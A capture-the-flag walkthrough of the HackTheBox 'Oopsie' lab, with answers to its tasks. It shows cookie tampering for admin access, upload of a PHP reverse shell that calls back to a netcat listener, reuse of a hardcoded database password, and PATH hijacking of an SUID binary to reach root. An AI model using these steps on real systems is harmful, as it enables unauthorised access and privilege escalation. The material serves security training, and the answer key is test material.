CHALLENGE INFORMATION
 | Platform: HackTheBox Collection: Starting Point Tier: 2 Machine: Oopsie Released: 25/10/2021 |
MACHINE SYNOPSIS
Oopsie is a very easy Linux machine that highlights the impact of information disclosure and broken access control in web applications. Website enumeration reveals a guest login with manipulatable cookies and user IDs allowing escalation to an admin role and access to a file upload feature. A PHP reverse shell is then uploaded to gain an initial foothold. Further enumeration exposes hardcoded credentials enabling lateral movement to another user. Finally, privilege escalation is achieved by abusing a misconfigured SUID binary through PATH hijacking.
Preparations
There are a couple of ways to connect to the target machine. The one we will be using throughout this walkthrough is via the provided pwnbox.
Once our connection is established, we spawn the target machine.
Additionally – even though not required – it is possible to set a local variable (only available in the current shell) containing our target host’s IP address. Once set, we can easily access it by prepending a $ to our variable name.
user@kali:~$ rhost=<target-hosts-ip>
user@kali:~$ echo $rhost
<target-hosts-ip>
user@kali:~$We can use the unset command to remove it when no longer needed.
user@kali:~$ unset rhostTask-1
Question: With what kind of tool can intercept web traffic?
proxy
A quick connection check,
user@kali:~$ ping $rhost -c 4
...
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
...
user@kali:~$followed by the usual Nmap scan,
user@kali:~$ nmap -sC -sV $rhost
...
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
...
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
...
user@kali:~$determines that we have two open ports: port 22 and port 80. Building on these results, we try to get a fingerprint on the running web server.
user@kali:~$ whatweb $rhost
http://10.129.95.191 [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], Email[[email protected]], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.129.95.191], Script, Title[Welcome]
user@kali:~$Putting the collected pieces together, this is the initial picture we get about our target:
- Target is running Linux, probably Ubuntu 18.04
- SSH is enabled with version openssh (1:7.6p1-4ubuntu0.3)
- Target is serving a webpage with web server version Apache httpd 2.4.29
- Admin email is
[email protected] - Hostname is
megacorp.com
And we have not even looked at the webpage. Let us correct that. First we try accessing it with a browser. It appears to be an automobile website.

Figure 1: Target website
After looking around, we notice that none of the tabs seem to be working. All of them simply redirect us to http://$rhost/#, which appears identical to the landing page.
Also, Wappalyzer has identified the front-end scripts as Font Awesome. We take note of this; it may prove useful later.
Since nothing else stands out at first glance, we continue with directory busting.
user@kali:~$ gobuster dir -u http://$rhost/ -w /usr/share/wordlists/dirb/common.txt
...
/.hta                 (Status: 403) [Size: 278]
/.htaccess            (Status: 403) [Size: 278]
/.htpasswd            (Status: 403) [Size: 278]
/css                  (Status: 301) [Size: 312] [--> http://10.129.95.191/css/]
/fonts                (Status: 301) [Size: 314] [--> http://10.129.95.191/fonts/]
/images               (Status: 301) [Size: 315] [--> http://10.129.95.191/images/]
/index.php            (Status: 200) [Size: 10932]
/js                   (Status: 301) [Size: 311] [--> http://10.129.95.191/js/]
/server-status        (Status: 403) [Size: 278]
/themes               (Status: 301) [Size: 315] [--> http://10.129.95.191/themes/]
/uploads              (Status: 301) [Size: 316] [--> http://10.129.95.191/uploads/]
...
user@kali:~$None of these directories are particularly accessible except the landing page, so nothing interesting here. We continue looking.
As for the answer, a quick internet search should suffice.
Task-2
Question: What is the path to the directory on the webserver that returns a login page?
/cdn-cgi/login
Taking a quick look at the page source code of the main page proves rewarding.

Figure 2: Landing page source code
At the end of the code, a script references an interesting location:
<script src="/cdn-cgi/login/script.js"></script>
…
Following this reference, we navigate to http://$rhost/cdn-cgi/login/, where we are greeted with a login page.

Figure 3: Login page at /cdn-cgi/login/
It is important to note the Login as Guest option. Once clicked, we are redirected to http://$rhost/cdn-cgi/login/admin.php.

Figure 4: Guest login
Task-3
Question: What can be modified in Firefox to get access to the upload page?
cookie
There are a few interesting things we might notice once we start exploring:
- There is an Uploads tab that is currently inaccessible – it displays “This action require super admin rights.”
- It is possible to leak potentially confidential information by simply modifying the URL parameters in the Account, Branding, and Clients tabs.
Playing around with the URL parameters and setting the id parameter to 1 under the Account tab,
reveals something significant.

Figure 5: Leaked admin access id
Taking another look at the Uploads page, this time using Web Developer Tools – a built-in tool in Firefox – we notice two cookies that are currently set.
Cookie 1:
- Name: role
- Value: guest
Cookie 2:
- Name: user
- Value: 2233
This is likely how the website determines whether we are allowed to access the Uploads tab.

Figure 6: Cookie values for guest access
Task-4
Question: What is the access ID of the admin user?
34322
Could we simply modify these cookies? Perhaps use some of the leaked information we obtained from the Account tab? Let us try modifying our cookies:
Cookie 1:
- Name: role
- Value: admin
Cookie 2:
- Name: user
- Value: 34322

Figure 7: Cookie manipulation attempt
Once we refresh the page, we are greeted with an upload window.

Figure 8: Successful cookie manipulation
Task-5
Question: On uploading a file, what directory does that file appear in on the server?
/uploads
Since we have found an option to upload our own files to the server, let us strive for a reverse shell.
Using Wappalyzer on the current webpage reports PHP as the underlying programming language. Therefore, it is time to look for a reverse shell written in PHP.
On the pwnbox, we do not have to look far, as one is already available. We copy it to our current working directory, rename it – making it less noticeable – and we are almost ready to proceed.
user@kali:~$ cp /usr/share/webshells/php/php-reverse-shell.php ./test.php
user@kali:~$ ll
...
-rwxr-xr-x 1 user user 5.4K ... test.php
user@kali:~$All that remains is to customize it for our use. Modifying these two lines should suffice:
$ip = ‘127.0.0.1’; // CHANGE THIS
$port = 1234; // CHANGE THIS
…
…
$ip = '$lhost'; // CHANGED - look up your lhost ip –> "ip a | grep tun 0"
$port = 4444; // CHANGED - arbitrary port –> best to pick something above 1024
…
We receive a confirmation once the file is uploaded.

Figure 9: Upload confirmation
It is time to see if it actually runs. For that, we need a Netcat listener to catch the connection when it tries connecting back.
user@kali:~$ nc -lvnp 4444
...
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444With everything set up, it is time to run our reverse shell. But where can we find it? Looking at our directory busting results from Task-1, our assumption is that it landed somewhere in the /uploads directory. So we try accessing it in the browser.

Figure 10: Triggering the reverse shell
Nothing seems to be happening, except that the page appears to be loading. But if we check our Netcat listener, we will notice a reverse shell connection from our target.
user@kali:~$ nc -lvnp 4444
...
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.95.191.
Ncat: Connection from 10.129.95.191:45114.
Linux oopsie 4.15.0-76-generic ...
...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$Task-6
Question: What is the file that contains the password that is shared with the robert user?
db.php
One effective way to stabilize our Netcat reverse shell is by going through the following steps:
# Netcat Shell Stabilisation
python -c 'import pty; pty.spawn("/bin/bash")'
# or
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
[CTRL+Z] to background the process
# On lhost (turn off our own terminal echo)
stty raw -echo; fg
Since only python3 is installed on the target, we use that option. Doing so gives us a stable shell connection.
...
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
...
www-data@oopsie:/$ export TERM=xterm
...
www-data@oopsie:/$ ^Z
[1]+  Stopped                 nc -lvnp 4444
user@kali:~$ stty raw -echo; fg
nc -lvnp 4444

www-data@oopsie:/$Looking around, we find the user flag in robert’s home directory.
www-data@oopsie:/$ whoami
www-data
www-data@oopsie:/$ pwd
/
www-data@oopsie:/$ uname -a
Linux oopsie 4.15.0-76-generic ...
www-data@oopsie:/$ ls -hla
...
drwxr-xr-x   3 root root 4.0K ... home
...
www-data@oopsie:/$ cd home/
www-data@oopsie:/home$ ls -hla
...
drwxr-xr-x  3 robert robert 4.0K ... robert
www-data@oopsie:/home$ cd robert/
www-data@oopsie:/home/robert$ ls -hla
...
-rw-r--r-- 1 robert robert   33 ... user.txt
www-data@oopsie:/home/robert$Notice the r-- in the last permission column. Does that not mean that everybody can read it? Let us grab it.
www-data@oopsie:/home/robert$ cat user.txt
<redacted-flag>
www-data@oopsie:/home/robert$The question implies there are interesting files containing sensitive information. Let us look for them. One of the places we definitely need to check is the location where the web page is installed.
www-data@oopsie:/var/www/html/cdn-cgi/login$ ls -hla
...
-rw-r--r-- 1 root root 6.3K ... admin.php
-rw-r--r-- 1 root root   80 ... db.php
-rw-r--r-- 1 root root 5.3K ... index.php
-rw-r--r-- 1 root root    0 ... script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$The question states that this password is shared with robert, so let us look for any mention of his name.
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat * | grep -i robert
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
www-data@oopsie:/var/www/html/cdn-cgi/login$There is a match, but does it work?
www-data@oopsie:/var/www/html/cdn-cgi/login$ su robert
Password:
robert@oopsie:/var/www/html/cdn-cgi/login$Yes, it worked. Now we have all the privileges that come with being the robert user.
However, the question asks only for the exact file name, not the password itself. To get that, we need to adjust the previously used command.
robert@oopsie:/var/www/html/cdn-cgi/login$ grep -i robert *
db.php:$conn ...
robert@oopsie:/var/www/html/cdn-cgi/login$Task-7
Question: What executible is run with the option ‘-group bugtracker’ to identify all files owned by the bugtracker group?
find
At first, using find while discarding error messages by redirecting them with 2>/dev/null returns nothing.
www-data@oopsie:/home/robert$ find / -group bugtracker -executable 2>/dev/nullCould it be that the file we are looking for is only executable by a certain group?
www-data@oopsie:/home/robert$ find / -group bugtracker 2>/dev/null
/usr/bin/bugtracker
www-data@oopsie:/home/robert$It certainly looks like it.
Task-8
Question: Regardless of which user starts running the bugtracker executable, what’s user privileges will use to run?
root
www-data@oopsie:/home/robert$ ls -hla /usr/bin/bugtracker
-rwsr-xr-- 1 root bugtracker 8.6K ... /usr/bin/bugtracker
www-data@oopsie:/home/robert$Looking at it, the executable has its SUID bit set. Once run, it will execute with elevated root privileges since the root user is the owner of the file.
Task-9
Question: What SUID stands for?
set owner user id
A simple online search should help us here.
Task-10
Question: What is the name of the executable being called in an insecure manner?
cat
Running the executable we found in Task-7 without any parameters provides us with some hints.
robert@oopsie:/$ ./usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 42
---------------
cat: /root/reports/42: No such file or directory
robert@oopsie:/$One hint is that it is using cat to access a nonexistent file at /root/reports/42.
Another is that cat is called without its full path being specified – not with its full path (/bin/cat), as it should be.
Submit The User Flag
Question: Submit user flag
<redacted-flag>
We already grabbed it in Task-6.
Submit The Root Flag
Question: Submit root flag
<redacted-flag>
We continue where we left off in Task-10.
Our idea is to hijack the path that our system searches when looking for the cat binary. Overwriting this location and implementing our own version of the cat command would result in our version executing when the bugtracker binary is run.
Therefore, we create our own version and save it in the /tmp directory, which clears at reboot. Moreover, we ensure that everyone has execute permissions.
robert@oopsie:/$ cd /tmp/
robert@oopsie:/tmp$ which bash
/bin/bash
robert@oopsie:/tmp$ echo "/bin/bash" > cat
robert@oopsie:/tmp$ ls -hla
...
-rw-rw-r--  1 robert robert   10 ... cat
robert@oopsie:/tmp$ chmod a+x cat
robert@oopsie:/tmp$ ls -hla
...
-rwxrwxr-x  1 robert robert   10 ... cat
robert@oopsie:/tmp$All that remains is to modify the location that the system uses to search for binaries. This can be done via environment variables – similar to how we specified our rhost variable. However, this one persists across multiple shells since it is an environment variable rather than a local one.
Moreover, this time we do not want to add anything new; we only want to prepend our location to the existing ones.
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
robert@oopsie:/tmp$Finally, running the bugtracker binary after everything is set up will grant us an elevated root shell. Since we already know where the root flag is, we simply grab it.
robert@oopsie:/tmp$ /usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 42
---------------
root@oopsie:/tmp# whoami
root
root@oopsie:/tmp# cat /root/root.txt
<redacted-flag>
root@oopsie:/tmp#Congratulations, we have successfully completed the challenge. All that remains is to terminate the target box – if not terminated automatically – before moving on to the next challenge!